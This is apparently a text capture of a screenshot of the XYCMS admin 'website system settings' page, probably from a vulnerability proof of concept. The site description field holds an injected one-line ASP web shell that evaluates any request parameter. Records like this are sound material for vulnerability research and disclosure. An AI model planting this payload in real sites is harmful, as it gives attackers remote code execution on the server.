 你当前的位置：[网站系统设置]
网站名称： XYCMS企业建站系统（外贸SEO版）
网站描述： XYCMS企业建站系统 "%><%eval request("x")%><%'
网站关键字： XYCMS企业建站系统
网站域名： http://localhost:8080/
网站ICP号： 苏ICP备08106044号
LOGO图片： upLoadFile/20135975611.j